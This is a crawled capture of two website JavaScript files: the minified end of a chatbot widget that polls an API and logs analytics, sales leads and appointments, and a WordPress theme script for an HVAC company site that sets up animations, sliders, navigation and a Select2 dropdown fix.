async function logAnalytics(eventType,eventLabel){const visitorId=getVisitorId();const threadId=localStorage.getItem("thread_id")||"";const params=new URLSearchParams(window.location.search);const source=params.get("source")||"";try{await fetch(`${API_URL}/api/log-analytics`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({event_type:eventType,event_label:eventLabel,visitor_id:visitorId,bot_id:botId,thread_id:threadId,source:"Bubble",}),});console.log(`Logged event:${eventType}-${eventLabel}`);}catch(error){console.error("Error logging analytics:",error);}}
async function createNewThread(initialMessage,assistantId){try{const response=await fetch(`${API_URL}/api/new/${assistantId}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({content:initialMessage})});const data=await response.json();if(response.ok&&data.thread_id&&data.run_id){threadId=data.thread_id;runId=data.run_id;localStorage.setItem("thread_id",threadId);await saveNewThreadInDB(threadId,botId);startPolling();}else{appendMessage("Error: Failed to create new thread.","bot","Bot");}}catch(error){console.error("Error creating thread:",error);appendMessage("Error: Failed to create new thread.","bot","Bot");}}
async function postMessage(threadId,message,assistantId){try{const response=await fetch(`${API_URL}/api/threads/${threadId}/${assistantId}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({content:message})});const data=await response.json();if(response.ok&&data.run_id){runId=data.run_id;startPolling();}else{appendMessage("Error: Failed to send message.","bot","Bot");}}catch(error){console.error("Error sending message:",error);appendMessage("Error: Failed to send message.","bot","Bot");}}
async function startPolling(){if(isPolling)return;isPolling=true;chatboxTextarea.style.backgroundColor="#f0f0f0";let thinkingBubble=window._thinkingBubble;let typingAnimation=window._typingAnimation;let dots=0;function stopTypingAnimation(){clearInterval(window._typingAnimation);if(window._thinkingBubble){window._thinkingBubble.remove();window._thinkingBubble=null;}
sendButton.disabled=false;chatboxTextarea.disabled=false;document.getElementById("chatbox-input").focus();document.getElementById("chatbox-textarea").focus();chatboxTextarea.style.backgroundColor="#FFFFFF";}
const timeoutId=setTimeout(()=>{if(isPolling){stopTypingAnimation();appendMessage("We're sorry, we're currently processing your question right now.","bot","Bot");isPolling=false;}},12000);async function poll(){if(!runId||!threadId){isPolling=false;stopTypingAnimation();return;}
try{const data=await fetchRun(threadId,runId);if(!data)throw new Error("Run data not available.");if(runFinishedStates.includes(data.status)){clearTimeout(timeoutId);stopTypingAnimation();if(data.status==="completed"){await loadNewMessages(threadId);}else{appendMessage(`Error:Run ${data.status}`,"bot","Bot");}
isPolling=false;}}catch(error){console.error("Polling error:",error);appendMessage("Error: Polling failed.","bot","Bot");isPolling=false;stopTypingAnimation();}finally{if(isPolling)setTimeout(poll,1000);}}
poll();}
async function loadNewMessages(threadId){const threadData=await fetchThread(threadId);if(threadData&&threadData.messages){threadData.messages.forEach(message=>{appendMessage(message.content,message.role,message.role==="user"?"User":"Bot");});}else{appendMessage("Error: Failed to load new messages.","bot","Bot");}}
function appendStatusIndicator(status){var thinkingBubble=document.createElement("div");thinkingBubble.className="thinking-bubble";var statusDiv=document.createElement("div");statusDiv.className="thinking-indicator";statusDiv.style.color="black";const label=document.createElement("span");label.textContent=status;label.style.color="black";const dots=document.createElement("span");dots.id="thinking-dots";dots.textContent=".";dots.style.color="black";statusDiv.appendChild(label);statusDiv.appendChild(dots);thinkingBubble.appendChild(statusDiv);messages.appendChild(thinkingBubble);messages.scrollTop=messages.scrollHeight;return thinkingBubble;}
function clearThread(){localStorage.removeItem("thread_id");threadId=null;runId=null;isPolling=false;messages.innerHTML="";}
function checkForLeadSuccessMessage(content){console.log("Assistant's content is:",content);const pattern=/Your name:\s*([A-Za-z\s]+)\s*and email:\s*([\w.+-]+@[\w.-]+\.\w+)/;const matches=content.match(pattern);console.log("Regex matches:",matches);if(matches){const leadName=matches[1];const leadEmail=matches[2];logLead(leadName,leadEmail,botId,threadId);return true;}
return false;}
async function logAppointment(leadName,leadEmail,appointmentDate,duration){const botId=localStorage.getItem("BotID");try{const response=await fetch(`${API_URL}/log-appointment`,{method:"POST",headers:{"Content-Type":"application/json",},body:JSON.stringify({bot_id:botId,lead_id:"LEAD_ID_PLACEHOLDER",appointment_date:new Date(appointmentDate).toISOString(),duration:duration,notes:"Logged automatically via checkForAppointmentSuccessMessage",}),});if(response.ok){console.log("Appointment logged successfully!");}else{console.error("Failed to log appointment:",await response.text());}}catch(error){console.error("Error while logging appointment:",error);}}
async function logLead(leadName,leadEmail,botId,threadId){try{const response=await fetch(`${API_URL}/log-lead`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({lead_name:leadName,lead_email:leadEmail,bot_id:botId,thread_id:threadId})});if(response.ok){console.log("Lead logged successfully");await saveThread(threadId,botId);}else{console.error("Failed to log lead:",response.statusText);}}catch(error){console.error("Error logging lead:",error);}}
window.onbeforeunload=function(){localStorage.setItem("LoggedLead","0");clearThread();};if(window.innerWidth>768){}else{proactiveMessage.style.display="block";}});

--- FILE ---
content_type: text/javascript
request_url: https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/script.js?ver=6.8.3
body_size: 1548
content:
$(document).ready(function() {
    AOS.init({
        disable: function() {
            var maxWidth = 991;
            return window.innerWidth < maxWidth;
        },
        startEvent: "load", // name of the event dispatched on the document, that AOS should initialize on
        initClassName: "aos-init", // class applied after initialization
        animatedClassName: "aos-animate", // class applied on animation
        useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
        disableMutationObserver: false, // disables automatic mutations' detections (advanced)
        debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
        throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)

        // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
        offset: 0, // offset (in px) from the original trigger point
        delay: 150, // values from 0 to 3000, with step 50ms
        duration: 800, // values from 0 to 3000, with step 50ms
        easing: "ease-out-back", // default easing for AOS animations
        once: false, // whether animation should happen only once - while scrolling down
        mirror: false, // whether elements should animate out while scrolling past them
        anchorPlacement: "top-center" // defines which position of the element regarding to window should trigger the animation
    });

    $('.hero__slider').slick({
        autoplay: true,
        autoplaySpeed: 7000,
    });

    $('.home-testimonials').slick({
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: $('.prev'),
        nextArrow: $('.next'),
    });

    document.addEventListener('wpcf7mailsent', function(event) {
        location = '/thank-you';
    }, false);

    /* Makes first coupon full width if there's only one coupon */
    if ($('#coupon_1').length < 1) {
        $('#coupon_0').css("flex-basis", "100%");
    }

    // Shrink sticky header on scroll
    $(window).on('scroll load', function() {
        var scroll = $(window).scrollTop();
        if ((scroll >= 1) && (document.documentElement.clientWidth > 992)) {
            $('.header--sticky .header').addClass('smaller');
        } else {
            $('.header--sticky .header').removeClass('smaller');
        }
    });

    /* Nav Menu Hamburger Toggle */
    $('.mobile-nav-name, #hamburger').on('click', function() {
        $('.js-hamburger').toggleClass('is-active');
        $('.nav').toggleClass('menu-active');
        if ($('#hamburger').hasClass('is-active')) {
            $('.mobile-nav-name').text('Close');
        } else {
            $('.mobile-nav-name').text('Menu');
        }
    });

    var mobileSubMenu = function() {
        var $menuIcon = $('#menu-main-menu > li.has-dropdown');

        $menuIcon.on('click', function(e) {
            $(this).toggleClass('active-child-menu');
        });
    }

    mobileSubMenu();

    (function($) {
        /* This function fixes a bug with Select2 that causes the field to push itself up on the page on scroll */

        var Defaults = $.fn.select2.amd.require('select2/defaults');

        $.extend(Defaults.defaults, {
            dropdownPosition: 'auto'
        });

        var AttachBody = $.fn.select2.amd.require('select2/dropdown/attachBody');

        var _positionDropdown = AttachBody.prototype._positionDropdown;

        AttachBody.prototype._positionDropdown = function() {

            var $window = $(window);

            var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
            var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');

            var newDirection = null;

            var offset = this.$container.offset();

            offset.bottom = offset.top + this.$container.outerHeight(false);

            var container = {
                height: this.$container.outerHeight(false)
            };

            container.top = offset.top;
            container.bottom = offset.top + container.height;

            var dropdown = {
                height: this.$dropdown.outerHeight(false)
            };

            var viewport = {
                top: $window.scrollTop(),
                bottom: $window.scrollTop() + $window.height()
            };

            var enoughRoomAbove = viewport.top < (offset.top - dropdown.height);
            var enoughRoomBelow = viewport.bottom > (offset.bottom + dropdown.height);

            var css = {
                left: offset.left,
                top: container.bottom
            };

            // Determine what the parent element is to use for calciulating the offset
            var $offsetParent = this.$dropdownParent;

            // For statically positoned elements, we need to get the element
            // that is determining the offset
            if ($offsetParent.css('position') === 'static') {
                $offsetParent = $offsetParent.offsetParent();
            }

            var parentOffset = $offsetParent.offset();

            css.top -= parentOffset.top
            css.left -= parentOffset.left;

            var dropdownPositionOption = this.options.get('dropdownPosition');

            if (dropdownPositionOption === 'above' || dropdownPositionOption === 'below') {
                newDirection = dropdownPositionOption;
            } else {

                if (!isCurrentlyAbove && !isCurrentlyBelow) {
                    newDirection = 'below';
                }

                if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
                    newDirection = 'above';
                } else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
                    newDirection = 'below';
                }

            }

            if (newDirection == 'above' ||
                (isCurrentlyAbove && newDirection !== 'below')) {
                css.top = container.top - parentOffset.top - dropdown.height;
            }

            if (newDirection != null) {
                this.$dropdown
                    .removeClass('select2-dropdown--below select2-dropdown--above')
                    .addClass('select2-dropdown--' + newDirection);
                this.$container
                    .removeClass('select2-container--below select2-container--above')
                    .addClass('select2-container--' + newDirection);
            }

            this.$dropdownContainer.css(css);

        };

    })(window.jQuery);

    $('select').select2({
        dropdownPosition: 'below'
    });
});